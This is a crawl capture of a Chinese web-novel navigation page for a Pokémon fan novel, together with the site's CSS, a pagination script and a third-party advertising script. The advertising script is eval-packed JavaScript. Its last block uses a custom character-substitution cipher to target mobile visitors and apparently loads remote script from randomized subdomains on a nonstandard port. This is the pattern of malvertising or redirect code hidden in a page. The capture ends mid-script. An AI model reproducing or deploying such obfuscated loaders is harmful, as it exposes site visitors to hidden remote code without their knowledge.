

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ttxs7.com/160440.html
body_size: 2216
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0">
  <title>口袋之数据大师小说最新章节_&nbsp;官方作者：传语者<br>_笔趣阁全文阅读_txt全集免费下载-天天读书网</title>
  <meta name="description" content="
	&#38;nbsp;官方内容介绍：
                        
                            
                                　　如果你来到口袋妖怪的世界，你想做什么呢？　　协调家？训练家？研究员？探险者？还是其他的种种？　　或者去探寻下智爷与大木博士的不解之谜，咳咳，殿他什么都想做，可惜现在他已经在路上一去不复返了。　　“小熊熊，跟我走吧，以后吃香的喝辣的，跟殿哥走，熊生圆满！”　　殿正蹲在一只萌到极点，吸着手指的熊宝宝面前，努力狰狞的笑着，却忽然感觉天色变暗了，然后眼前一黑……“请小心规避对方的父母。”　　满头血的殿面无表情的把自己的经验之谈写在本子上，然后义无反顾的继续开始作死……啊，不，创造人生价值！【群号：725364895】
                            
                        
                    &#60;br&#62;">
  <meta name="keywords" content="口袋之数据大师,&#38;nbsp;官方作者：传语者&#60;br&#62;,口袋之数据大师小说,天天读书网">
  <meta name="applicable-device" content="pc, mobile">
  <meta name="renderer" content="webkit|ie-comp|ie-stand">
  <meta http-equiv="Cache-Control" content="no-transform">
  <meta http-equiv="Cache-Control" content="no-siteapp">
  <meta name="MobileOptimized" content="width">
  <meta name="HandheldFriendly" content="true">
  <link rel="stylesheet" href="/css/style.css?version=1.0.0">
</head>
<body>
<header class="container">
  <h2 class="logo"><a href="/" title="天天读书网">天天读书网</a></h2>
</header>
<div class="container">
  <nav>
    <a href="/xh" title="玄幻">玄幻</a>
    <a href="/ds" title="都市">都市</a>
    <a href="/xx" title="仙侠">仙侠</a>
    <a href="/kh" title="科幻">科幻</a>
    <a href="/yx" title="游戏">游戏</a>
    <a href="/ls" title="历史">历史</a>
    <a href="/qh" title="奇幻">奇幻</a>
    <a href="/wx" title="武侠">武侠</a>
    <a href="/xy" title="悬疑">悬疑</a>
    <a href="/jun" title="军事">军事</a>
    <a href="/xs" title="现实">现实</a>
    <a href="/ty" title="体育">体育</a>
    <a href="/dp" title="短篇">短篇</a>
    <a href="/ecy" title="二次元">二次元</a>
  </nav>

  <!-- <div class="search">
    <form action="/search" method="get">
      <input type="text" name="keyword" placeholder="请输入书名">
      <button>搜索</button>
    </form>
  </div> -->
</div>
<main class="container">

<div class="book">
  <h1>口袋之数据大师</h1>
  
  <div class="table">
    <table cellspacing="0">
      <tbody>
        <tr>
          <th class="name">小说作者</th>
          <td>&nbsp;官方作者：传语者<br></td>
        </tr>
        <tr>
          <th class="name">小说摘要</th>
          <td>
激萌的萝莉，热血的少年，为打破次元壁一往无前！</td>
        </tr>
        <tr>
          <th class="name">小说网址</th>
          <td>
            <div class="url">
              去官网1阅读
              book.qidian.com/info/1011060910
              <a href="/link?url=book.qidian.com/info/1011060910" rel="nofollow">
                <img src="/imgs/open.png" alt="打开网址">
              </a>
            </div>
          </td>
        </tr>
        <tr>
          <th class="name">小说介绍</th>
          <td>
	&nbsp;官方内容介绍：
                        
                            
                                　　如果你来到口袋妖怪的世界，你想做什么呢？　　协调家？训练家？研究员？探险者？还是其他的种种？　　或者去探寻下智爷与大木博士的不解之谜，咳咳，殿他什么都想做，可惜现在他已经在路上一去不复返了。　　“小熊熊，跟我走吧，以后吃香的喝辣的，跟殿哥走，熊生圆满！”　　殿正蹲在一只萌到极点，吸着手指的熊宝宝面前，努力狰狞的笑着，却忽然感觉天色变暗了，然后眼前一黑……“请小心规避对方的父母。”　　满头血的殿面无表情的把自己的经验之谈写在本子上，然后义无反顾的继续开始作死……啊，不，创造人生价值！【群号：725364895】
                            
                        
                    <br></td>
        </tr>
        <tr>
          <th class="name">小说分类</th>
          <td>&nbsp;官方小说分类：二次元频道<br></td>
        </tr>
        <tr>
          <th class="name">导航说明</th>
          <td>本网站属于导航站，我们只提供导航，请打开官方网站浏览口袋之数据大师最新章节列表。本部书籍标签：口袋之数据大师 小说、口袋之数据大师免费阅读全文、口袋之数据大师小说阅读免费、口袋之数据大师笔趣阁无弹窗免费阅读、口袋之数据大师全文免费阅读。
	</td>
        </tr>
      </tbody>
    </table>
  </div>
</div>

</main>
<footer>
  <p>本站只提供导航，版权属原作者原官网，请支持正版</p>
  
  <p>意见反馈：2715140380@qq.com</p>
</footer>
<script async src="/js/main.js?version=1.0.0"></script>
<!-- 百度统计 -->
<script async src="https://hm.baidu.com/hm.js?6ed6e19f7eb4a93c7d926e68d5d09fb7"></script>
<!-- ad -->
<script src="https://cdn.biquge7.top/uni-ggs.js?version=1.0.7"></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.ttxs7.com/css/style.css?version=1.0.0
body_size: 1176
content:
*{
  padding: 0;
  margin: 0;
}
a{
  color: #333;
  text-decoration: none;
}
ul{
  list-style: none;
}
body{
  color: #333;
  background: #FEFAEF;
}



/* 移动优先 */
.container{
  min-width: 300px;
}
header h1, header h2{
  text-align: center;
  height: 44px;
  line-height: 44px;
  background: #444;
  /* box-shadow: 0 0 8px rgba(0,0,0,.5); */
  display: flex;
  justify-content: center;
  align-items: center;
}
header a{
  padding: 0 20px;  
  font-size: 22px;
  color: #CCC;
}
header a:hover{
  transition: all .2s;
  color: #f5f5f5;
}
nav{
  background: #f8EACF;
  display: flex;
  flex-wrap: wrap;
  margin: 10px 0;
}
nav a{
  color: #804627;
  padding: 0 6px;
  display: block;
  line-height: 40px;
  text-align: center;
}
.cart{
  margin-top: 10px;
  background: #fff;
}
.cart h1, .cart h2{
  padding: 0 10px;
  font-size: 16px;
  font-weight: bold;
  line-height: 32px;
  color: #804627;
  background: #f8EACF;
}
.cart ul{
  padding: 5px 0;
  display: flex;
  flex-wrap: wrap;
  line-height: 26px;
  font-size: 14px;
}
.cart li{
  width: 50%;
  box-sizing: border-box;
}
.cart li a{
  display: block;
  padding: 0 10px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  color: #935422;
}
.book{
  background: #fff;
  margin-top: 10px;
}
.book h1{
  background: #f8EACF;
  text-align: center;
  font-size: 20px;
  line-height: 54px;
}
.table{
  padding: 10px;
  font-size: 12px;
  word-break: break-all;
}
.table table{
  border: 1px solid #CC9966;
  width: 100%;
}
.table th, .table td{
  padding: 10px;
}
.table th{
  background: #CC9966;
  width: 54px;
  box-sizing: border-box;
  font-weight: normal;
  font-size: 14px;
  border: #ffffff solid 1px;
}
.table td{
  border: 1px solid #CC9966;
}
.table .url{
  display: flex;
  align-items: center;
  margin: 10px 0;
}
.table .url img{
  display: block;
  height: 24px;
  margin-left: 5px;
}
.link{
  font-size: 12px;
  padding: 10px;
}
.link a{
  margin-right: 5px;
}
footer{
  margin: 10px 0;
  line-height: 1.8em;
  text-align: center;
  font-size: 12px;
}
.page{
  font-size: 12px;
  display: flex;
  margin: 5px 10px;
  justify-content: flex-end;
  align-items: center;
}
.page input{
  padding: 3px;
  border: 1px solid #ccc;
}
.page a, .page span{
  padding: 3px 5px;
}
.page .btn{
  border: 1px solid #ccc;
  border-radius: 3px;
  background: #fff;
}
.page span.btn{
  cursor: not-allowed;
  color: #ccc;
}
.goto_link{
  margin: 30px 10px;
  text-align: center;
}
.goto_link .read{
  font-size: 24px;
  font-weight: bold;
  color: #0000CC;
}
.goto_link a{
  color: #f00;
}
.search{
  display: flex;
  justify-content: center;
  padding: 0 10px;
}
.search form{
  flex: 1;
  display: flex;
}
.search input, .search button{
  -webkit-appearance: none;
  border-radius: 0;
  border: 1px solid #ccc;
  background: #fff;
  height: 30px;
  box-sizing: border-box;
  padding: 0 10px;
}
.search input{
  flex: 1;
}
.search button{
  cursor: pointer;
  width: 80px;
  border-left: none;
}





/* PC */
@media (min-width: 960px){
  .container{
    width: 960px;
    /* padding: 0 20px; */
    margin: 0 auto;
  }
  nav{
    border: 1px solid #CC9966;
  }
  nav a:hover{
    text-decoration: underline;
    background: #CC9966;
    color: #fff;
  }
  .cart{
    border: 1px solid #BDA485;
  }
  .cart li{
    width: 33.33%;
  }
  .cart li a:hover{
    text-decoration: underline;
  }
  .book{
    border: 1px solid #CC9966;
  }
  .table .name{
    width: 100px;
  }
  .goto_link:hover{
    color: #0000CC;
    text-decoration: underline;
  }
  .search{
    padding: 0 250px;
  }
  .search button:hover{
    background: #eee;
  }
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.ttxs7.com/js/main.js?version=1.0.0
body_size: 339
content:
(function(){
  // 分页跳转
  var pageIpt = document.querySelector('.page input');
  if(pageIpt){
    pageIpt.onchange = function () {
      if (Number(pageIpt.value) >= Number(this.min) && Number(this.value) <= Number(this.max)) {
        location.href = this.value==1?this.dataset.link:`${this.dataset.link}_${this.value}`;
      } else {
        alert(`跳转页码应在1~${this.max}之间`);
        return false;
      }
    }
  }
})();

--- FILE ---
content_type: application/javascript
request_url: https://cdn.biquge7.top/uni-ggs.js?version=1.0.7
body_size: 6513
content:
// analysis
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('7 w=[{3:\'1C\',2:\'y-q-v-r-u\',1:\'G-o\'},{3:\'4.H.5\',2:\'1D-1B-1z-1A-1H\',1:1I},{3:\'1G.H.5\',2:\'1E-1F-1y-1r-1s\',1:\'G-1q\'},{3:\'4.s.5\',2:\'1o-1p-1w-1x-1v\',1:\'G-1t\'},{3:\'4.1u.A\',2:\'1J-1Y-1Z-1X-1V\',1:\'G-z\'},{3:\'4.1W.5\',2:\'23-24-22-20-21\',1:\'G-z\'},{3:\'4.1U.5\',2:\'y-q-v-r-u\',1:\'G-o\'},{3:\'4.1N.5\',2:\'1O-1M-1K-1L-1S\',1:\'G-o\'},{3:\'4.1T.5\',2:\'1R-1P-1Q-1n-N\',1:\'G-m\'},{3:\'4.P.5\',2:\'M-Q-W-X-T\',1:\'G-m\'},{3:\'4.S.5\',2:\'R-U-V-L-K\',1:\'G-m\'},{3:\'4.O.a\',2:\'1e-1f-1g-1b-1c\',1:\'G-h\'},{3:\'4.1d.5\',2:\'1k-1l-1m-1h-1i\',1:\'G-h\'},{3:\'4.1j.5\',2:\'1a-11-12-13-Y\',1:\'G-h\'},{3:\'4.Z.A\',2:\'10-17-18-19-14\',1:\'G-15\'},{3:\'4.16.5\',2:\'33-34-32-30-31\',1:\'G-35\'},{3:\'4.39.5\',2:\'3a-38-36-37-2S\',1:\'G-2T\'},{3:\'4.2R.a\',2:\'2P-2Q-2U-2Y-2Z\',1:\'G-t\'},{3:\'4.2X.5\',2:\'2V-2W-3b-3r-3s\',1:\'G-t\'},{3:\'4.3t.3o\',2:\'3p-3q-3x-3w-3u\',1:\'G-3v\'},{3:\'4.3g.a\',2:\'3h-3c-3d-3e-3l\',1:\'G-J\'},{3:\'4.3m.5\',2:\'3n-3i-3j-3k-3f\',1:\'G-J\'},{3:\'4.2O.a\',2:\'2j-2k-2i-2g-2h\',1:\'G-l\'},{3:\'4.2l.5\',2:\'2p-2q-2o-2m-2n\',1:\'G-l\'},{3:\'4.28.5\',2:\'29-27-25-26-2a\',1:\'G-l\'},{3:\'4.2e.a\',2:\'2f-2d-2b-2c-2r\',1:\'G-x\'},{3:\'4.2G.5\',2:\'2H-2F-2D-2E-2I\',1:\'G-x\'},];7 6=w.2M(e=>e.3===2N.2L);i(6){7 9=b.2J(\'9\')[0];i(6.2){7 8=b.g(\'d\');8.C=\'B://2K.s.5/d.n\';8.2v(\'2w-2u-F\',6.2);8.E=I;9.j(8)};i(6.1){7 c=b.g(\'d\');c.C=\'B://4.2s.5/f/n?F=\'+6.1;c.E=I;9.j(c);7 p=b.g(\'d\');p.2t=`D.k=D.k||[];2x f(){k.2B(2C)}f(\'n\',2A 2y());f(\'2z\',\'${6.1}\');`;9.j(p)};};',62,220,'|googleId|umamiId|base|www|com|siteInfo|var|script1|body|uk|document|script2|script||gtag|createElement|2JNQSVLL18|if|appendChild|dataLayer|Q3DCQ5D6LK|YK3F2DE890|js|1435PNCX0V|script3|35bf|a0b8|sniuw|Q3J3VN8HNM|84361a500a9b|40ea|siteList|G89MHYHSKG|4685a227|SSHWBYJFFH|xyz|https|src|window|async|id||ttxs7|true|9G042GV7QL|460fb43d80a0|93df|a53574d3|4001f9480bba|biquge123|xbqg77|6bed|f0952de3|bqgs77|9b01a8c76520|8ace|4d42|4122|91ab|71139c791182|biquge8|ac3e73b4|05fc|4ef4|b480|b301241b766f|G696MWD6XP|xbqg666|93d2|4a8d|8795|4e328f0d|95b4|d575266ad871|biquges123|83ef89f5|5403|40a9|9d3b|1096ebdaf554|xbiquge123|6f809067|71c8|4e97|8b95|75dea2fc|e377|8RS5VTCY3C|bf02|0c292e240d6a|X5MJC5D4FL|biquge7|6abefa1513e1|431a|943d|42d9|46f3|b320|1aef|localhost|2c9df2c9|e02dbc65|c86a|read|c6e21a6b56ea|null|0a10456f|4154|88e4|fe5c|bqgns|87ad13fc|dd24|4af3|eed3b04d|6f3b9e0dd98d|xbqg777|bqgnovels|977729563920|biquge9527|90c0|542b|4bb5|80fa|5d3920d8b10e|476c|9d1d0bec|595b|4272|8180|c7a8|xyys33|7a21a4c4|061c13df1c4d|4719|8474|42c0|xcyy|a9ae8141|8f5d|344f97f44ce8|47fa|79a66e92|c1a3|xyys3|aa61|391af5600718|4a9c|e31834ce|66c7|ab35c8046f0d|googletagmanager|innerHTML|website|setAttribute|data|function|Date|config|new|push|arguments|4f8b|9c68|1548|xcyy44|b8f3c3c2|c7859b2cafbb|getElementsByTagName|tj|hostname|find|location|xyys|cd6c5cf1|386f|jlyy|48f44ab7e12a|XDC39TQ33P|4275|87c1b5d0|76a4|jlyy1|917e|0e2218084d3e|9a5f|4ccf6bd23b83|4453|da937240|8ccd|WRHCKYG4VG|42a4|ab66|296f|xbiquge77|06554e04|4010|3be3|421f|baa0|d8719467b0ea|xkyy777|e49f9582|4f3b|4b41|8084|3fe9ab2bdf8b|xkyy2|d9ec4822|org|3cc185c8|3cdf|871f|2240d413ab80|wkdy|5bd3540c5a0f|4KP7EP02G6|9313|43b0'.split('|'),0,{}));


// current
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('l g B(n){2f{5 c=+10.1L(\'c\')||0;o(c==0||M.F()-c>1G*1n*1n*24){5 b=h 1H.G(\'D://1.C.2/K/8/1J\',{I:\'E\',22:{\'X-n\':\'20/x-1-28-26\'},7:\'n=\'+n}).d(6=>u);5 8=b?h b.H().d(6=>u):u;o(!8||8.1T!=Z)1U;5{v,q,J}=8.1V[0];5 7=j.1D("7")[0];5 A=j.Q(\'Y\');A.13=`#9{k:1O;z-1N:1F;1E:0;L:11%;1I:1W(-11%);1Y:16;1X-X:1M;1S-1R:16-1Z;m:p%;25-m:27}#9>a{k:21;m:p%;V:23}#9>a>q{m:p%;V:p%;1P-1Q:1K}.12{k:S;U:0;L:0;O:#N;P-R:2B;W:T 0 0 T}.y{k:S;2s:0;U:0;W:0 2y 2x 2A;O:#N;P-R:2z}`;7.15(A);5 f=j.Q("2w");f.v="9";f.13=`<a 2t="2D:;"><s 14="12">2v</s><s 14="y">2u</s><q 2H="${q}"2I="2G-2C"></a>`;7.15(f);7.Y.2F=Z+\'2E\';5 1b=j.17(\'#9>a\');1b.r(\'1C\',g(e){10.2e(\'c\',M.F());G(\'D://1.C.2/K/8/\'+v,{I:\'E\'}).2h(l b=>{2g.2d(h b.H().d(6=>6))}).d(6=>6);e.1w();w.2a(J)});5 1A=j.17(\'#9 .y\');1A.r(\'1C\',g(e){e.1w();f.29()})}}d(6){}};o(/1v|1x|1u|1r|1s|1t|1B|1z 1y|1q 1e|1d/i.1g(1f.1c)&&[\'1.19.2\',\'1.18.2\',\'1.1a.2\',\'1.1m.t\',\'1.1p.1o\',\'1.1l.2\',].1i(1h.1k)){w.r(\'1j\',l g(e){h B(4)})};o(!/1v|1x|1u|1r|1s|1t|1B|1z 1y|1q 1e|1d/i.1g(1f.1c)&&[\'1.19.2\',\'1.18.2\',\'1.1a.2\',\'1.2c.2\',\'1.2b.2\',\'1.2i.2\',\'1.2p.2\',\'1.2o.2\',\'1.2r.t\',\'1.2q.2\',\'1.2n.2\',\'1.2k.t\',\'1.2j.2\',\'1.2m.2\',\'1.2l.2\',\'1.1m.t\',\'1.1p.1o\',\'1.1l.2\',].1i(1h.1k)){w.r(\'1j\',l g(e){h B(3)})};',62,169,'|www|com|||const|err|body|ad|ad_cs||res|showAdCsTimestamp|catch||adCs|function|await||document|position|async|width|type|if|100|img|addEventListener|span|uk|false|id|window||ad_close||styleEl|currentAd|ttxs7|https|POST|now|fetch|json|method|link|api|left|Date|eee|color|font|createElement|size|absolute|1px|top|height|padding|content|style|200|localStorage|50|ad_text|innerHTML|class|appendChild|flex|querySelector|xkyy2|xbiquge77|xcyy44|aEl|userAgent|Mobile|Phone|navigator|test|location|includes|load|hostname|biquge9527|xyys|60|xyz|biquge7|Windows|iPad|iPod|BlackBerry|iPhone|Android|stopPropagation|webOS|Mini|Opera|closeEl|IEMobile|click|getElementsByTagName|bottom|99999999|1000|this|transform|page|cover|getItem|center|index|fixed|object|fit|items|align|code|return|data|translateX|justify|display|end|application|relative|headers|130px||max|urlencoded|400px|form|remove|open|xbqg777|xbqg77|log|setItem|try|console|then|bqgs77|jlyy1|jlyy|xyys33|xyys3|xbiquge123|bqgns|bqgnovels|biquges123|biquge123|right|href|关闭|广告|div|10px|5px|14px|15px|9px|referrer|javascript|px|paddingBottom|no|src|referrerpolicy'.split('|'),0,{}));


// yllm
if (
    eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('/g|d|c|b|e|h|f|a 5|3 4|6/i.9(8.7)&&[\'0.t.1\',\'0.s.1\',\'0.r.1\',\'0.u.1\',\'0.x.1\',\'0.v.2\',\'0.w.1\',\'0.l.1\',\'0.m.2\',\'0.j.1\',\'0.k.1\',\'0.p.1\',].q(n.o)',34,34,'www|com|uk|Windows|Phone|Mini|Mobile|userAgent|navigator|test|Opera|iPad|iPhone|webOS|iPod|IEMobile|Android|BlackBerry||jlyy1|xyys3|xbiquge123|jlyy|location|hostname|xyys33|includes|bqgs77|xbqg777|xbqg77|bqgnovels|biquge123|biquges123|bqgns'.split('|'),0,{}))
) {
    !function(){function a(a){var _idx="g5c1nui4hu";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a<@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn<ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn<ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00<dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/pn(}2_6oh_/@nn"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"@nn"=h8"pn(}2_6oh_"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"@nn2CTqf7mTfD_J(:m(O^"="@nnCSTqfXmJq4Y(2fm(O^"="@nnOSTq47mTfD_J(:m(O^"="@nnF(Tq2SmJq4Y(2fm(O^"="@nnDhTqdJmTfD_J(:m(O^"="@nnh)TqCqmJq4Y(2fm(O^"="@nnJfTq7DmTfD_J(:m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q1KQ"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8>[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^<YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa<<o?6>>@=F8csv6a<<K?d=h%8iF562pHqZc2<<@?O>>oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F<7mqY2pFh!ac587HLZcFaa<}@{jcY%8iF562pHqZc5a=F%%ag}Q}<5vv5<@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a<<K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a<<}@?cKsv2a<<K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F<0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y<FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPP@nnSJTq)()mqF5hJ:FmRT4gQ1KQ/((/@nnj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2<Y!2%%a7O5cqYF F80!F<O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 